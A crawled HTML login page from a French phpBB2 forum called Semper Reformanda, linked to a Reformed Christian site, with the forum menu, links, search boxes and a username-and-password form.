

--- FILE ---
content_type: text/html
request_url: http://fltr.free.fr/phpBB2/login.php?redirect=privmsg.php&folder=inbox&sid=68adda646218dba4d39b9b48207d2c45
body_size: 2721
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html dir="LTR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="Content-Style-Type" content="text/css">

<link rel="top" href="./index.php?sid=50c3c0e50d038edf3444b6a532e96161" title="Semper Reformanda Index du Forum" />
<link rel="search" href="./search.php?sid=50c3c0e50d038edf3444b6a532e96161" title="Rechercher" />
<link rel="help" href="./faq.php?sid=50c3c0e50d038edf3444b6a532e96161" title="FAQ" />
<link rel="author" href="./memberlist.php?sid=50c3c0e50d038edf3444b6a532e96161" title="Liste des Membres" />

<title>Semper Reformanda :: Connexion</title>
<!--left menu column and header row layout-->
<link rel="stylesheet" href="templates/subPortal/subPortal.css" type="text/css" />
<style type="text/css">
<!--
TH         { background-image: url(templates/subPortal/images/cellpic3.gif) }
TD.cat      { background-image: url(templates/subPortal/images/cellpic1.gif) }
TD.rowpic   { background-image: url(templates/subPortal/images/cellpic2.jpg); background-repeat: repeat-y }
TD.catHead,TD.catSides,TD.catLeft,TD.catRight,TD.catBottom { background-image: url(templates/subPortal/images/cellpic1.gif) }
-->
</style>

<script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script></head>
<body bgcolor="#E5E5E5" text="#000000" link="#006699" vlink="#5493B4">

<a name="top"></a>
<table width="100%" border="0" cellspacing="0" cellpadding="8" class="bodyline">
<tr>
<td colspan="2">

<!-- Header -->
<table width="100%" cellspacing="0" cellpadding="3" border="0">
	<tr>
		<td align="center"><span class="maintitle">Semper Reformanda</span><br /><span class="gen"><a href="http://www.vbru.net/src/">www.vbru.net/src/</a></span></td>
	</tr>
</table>
<!-- Header -->

</td>
</tr>

<tr>
<td align="center" width="15%" valign="top">

<!-- Left Column-->

<!-- Menu -->
<table width="100%" cellspacing="1" cellpadding="3" border="0" class="forumline">
	<tr>
	<th height="28" class="thHead" nowrap="nowrap">Menu</th>
    </tr>
	<tr>
		<td align="left" valign="bottom" nowrap="nowrap" class="row1"><span class="mainmenu"><a href="index.php?sid=50c3c0e50d038edf3444b6a532e96161" class="mainmenu"><img src="templates/subPortal/images/icon_mini_forums.gif" width="12" height="13" border="0" alt="Semper Reformanda Index du Forum" hspace="3" />Index</a><br /><a href="faq.php?sid=50c3c0e50d038edf3444b6a532e96161" class="mainmenu"><img src="templates/subPortal/images/icon_mini_faq.gif" width="12" height="13" border="0" alt="FAQ" hspace="3" />FAQ</a><br /><a href="ranks.php?sid=50c3c0e50d038edf3444b6a532e96161" class="mainmenu"><img src="templates/subSilver/images/icon_mini_groups.gif" width="12" height="13" border="0" alt="FAQ" hspace="3" />Rangs</a><br /><a href="memberlist.php?sid=50c3c0e50d038edf3444b6a532e96161" class="mainmenu"><img src="templates/subPortal/images/icon_mini_members.gif" width="12" height="13" border="0" alt="Liste des Membres" hspace="3" />Liste des Membres</a><br /><a href="groupcp.php?sid=50c3c0e50d038edf3444b6a532e96161" class="mainmenu"><img src="templates/subPortal/images/icon_mini_groups.gif" width="12" height="13" border="0" alt="Groupes d'utilisateurs" hspace="3" />Groupes d'utilisateurs</a><br />
		<a href="profile.php?mode=register&amp;sid=50c3c0e50d038edf3444b6a532e96161" class="mainmenu"><img src="templates/subPortal/images/icon_mini_register.gif" width="12" height="13" border="0" alt="S'enregistrer" hspace="3" />S'enregistrer</a><br />
		<a href="profile.php?mode=editprofile&amp;sid=50c3c0e50d038edf3444b6a532e96161" class="mainmenu"><img src="templates/subPortal/images/icon_mini_profile.gif" width="12" height="13" border="0" alt="Profil" hspace="3" />Profil</a><br /><a href="privmsg.php?folder=inbox&amp;sid=50c3c0e50d038edf3444b6a532e96161" class="mainmenu"><img src="templates/subPortal/images/icon_mini_message.gif" width="12" height="13" border="0" alt="Se connecter pour vérifier ses messages privés" hspace="3" />Messages</a><br /><a href="login.php?sid=50c3c0e50d038edf3444b6a532e96161" class="mainmenu"><img src="templates/subPortal/images/icon_mini_login.gif" width="12" height="13" border="0" alt="Connexion" hspace="3" />Connecté/Deconnecté</a><br /></span>
		</td>
	</tr>
</table>
<br />
<!-- Menu -->

<!-- Who's Online -->
<table width="100%" cellpadding="3" cellspacing="1" border="0" class="forumline">
  <tr>
	<th height="28" class="thHead" nowrap="nowrap"><a href="viewonline.php?sid=50c3c0e50d038edf3444b6a532e96161" class="cattitle"><font color="#FFA34F">Qui est en ligne</font></a></th>
  </tr>
  <tr>
	<td class="row1" align="left"><center><span class="gensmall"><span style="color:#FFA34F">Administrateur</span> &amp; <span style="color:#006600">Modérateur</span></span></center><hr /><span class="genmed"></span></td>
  </tr>
</table>
<br />
<!-- Who's Online -->


<!-- Links -->
<table width="100%" cellpadding="3" cellspacing="1" border="0" class="forumline">
  <tr>
	<th height="28" class="thHead" nowrap="nowrap">Liens</th>
  </tr>
  <tr>
	<td class="row1" align="left" valign="top"><a href="http://perso.club-internet.fr/vbru/src" target="_blank"  class="mainmenu">Site Réformé Confessant</a><br /><a href="http://fltr.free.fr/alex_guestbook3/" target="_blank"  class="mainmenu">Livre d'or SRC</a><br /><a href="http://fltr.free.fr/phpMyChat-0.14.5/chat/" target="_blank" class="mainmenu">Chat SRC</a>
	<br />-------------<br /><a href="http://www.blogger.com" target="_blank"  class="mainmenu">Créez votre blogg</a><br /><a href="http://www.wistiti.fr" target="_blank" class="mainmenu">Votre album photos</a></td></td>
  </tr>
</table>
<br />
<!-- Links -->


<!-- Quick Search -->
<form action="search.php?sid=50c3c0e50d038edf3444b6a532e96161?mode=results" method="post" target="_top">
<table width="100%" cellpadding="3" cellspacing="1" border="0" class="forumline">
  <tr>
	<th height="28" class="thHead" nowrap="nowrap">Recherche rapide</th>
  </tr>
  <tr>
    <td class="row1" align="center" width="100%">
<input type="text" class="post" name="search_keywords" size="14" />
<input type="submit" class="mainoption" name="login" value="Ok" /><br />
<span class="gensmall"><a href="search.php?sid=50c3c0e50d038edf3444b6a532e96161" class="gensmall">Recherche avancée</a></span>
    </td>
  </tr>
</table>
</form>
<!-- Quick Search -->

<!-- Search Google -->
<table width="135" cellpadding="3" cellspacing="1" border="0" class="forumline">
  <tr>
    <td class="row1" align="center" width="100%">
<FORM method=GET action="http://www.google.fr/search">
<A HREF="http://www.google.fr/" target=_blank>
<IMG SRC="http://www.google.com/logos/Logo_25wht.gif" border="0"
ALT="Google" align="absmiddle"></A>
<INPUT TYPE=text class="post" name=q size=14 maxlength=255 value="">
<INPUT type=submit class="mainoption" name=btnG VALUE="Search">
    </td></form>
  </tr>
</table>
<br />
<!-- Search Google -->

<!-- Banners -->
<a href="http://www.phpbb.com/" target="_blank"><img src="templates/subPortal/images/phpBB_88a.gif" border="0" alt="phpBB Group" /></a>
<!-- Banners -->

</td>
<!--Left Column-->

<td valign="top">

<!--Forum-->
<form action="login.php?sid=50c3c0e50d038edf3444b6a532e96161" method="post">

<table width="100%" cellspacing="2" cellpadding="2" border="0" align="center">
  <tr>
	<td align="left" class="nav"><a href="index.php?sid=50c3c0e50d038edf3444b6a532e96161" class="nav">Semper Reformanda Index du Forum</a></td>
  </tr>
</table>

<table width="100%" cellpadding="4" cellspacing="1" border="0" class="forumline" align="center">
  <tr>
	<th height="25" class="thHead" nowrap="nowrap">Veuillez entrer votre nom d'utilisateur et votre mot de passe pour vous connecter.</th>
  </tr>
  <tr>
	<td class="row1"><table border="0" cellpadding="3" cellspacing="1" width="100%">
		  <tr>
			<td colspan="2" align="center">&nbsp;</td>
		  </tr>
		  <tr>
			<td width="45%" align="right"><span class="gen">Nom d'utilisateur:</span></td>
			<td>
			  <input type="text" class="post" name="username" size="25" maxlength="40" value="" />
			</td>
		  </tr>
		  <tr>
			<td align="right"><span class="gen">Mot de passe:</span></td>
			<td>
			  <input type="password" class="post" name="password" size="25" maxlength="32" />
			</td>
		  </tr>
		  <tr align="center">
			<td colspan="2"><span class="gen">Se connecter automatiquement à chaque visite: <input type="checkbox" name="autologin" /></span></td>
		  </tr>
		  <tr align="center">
			<td colspan="2"><input type="hidden" name="redirect" value="privmsg.php?folder=inbox" /><input type="submit" name="login" class="mainoption" value="Connexion" /></td>
		  </tr>
		  <tr align="center">
			<td colspan="2"><span class="gensmall"><a href="profile.php?mode=sendpassword&amp;sid=50c3c0e50d038edf3444b6a532e96161" class="gensmall">J'ai oublié mon mot de passe</a></span></td>
		  </tr>
		</table></td>
  </tr>
</table>

</form>


<div align="center"><span class="copyright"><br /><br />
<!--
	We request you retain the full copyright notice below including the link to www.phpbb.com.
	This not only gives respect to the large amount of time given freely by the developers
	but also helps build interest, traffic and use of phpBB 2.0. If you cannot (for good
	reason) retain the full copyright we request you at least leave in place the
	Powered by phpBB  line, with phpBB linked to www.phpbb.com. If you refuse
	to include even this then support on our forums may be affected.

	The phpBB Group : 2002
// -->
Powered by <a href="http://www.phpbb.com/" target="_phpbb" class="copyright">phpBB</a> &copy; 2001, 2005 phpBB Group<br />Traduction par : <a href="http://www.phpbb-fr.com/" target="_blank" class="copyright">phpBB-fr.com</a></span></div>
		</td>
	</tr>
</table>

</body>
</html>

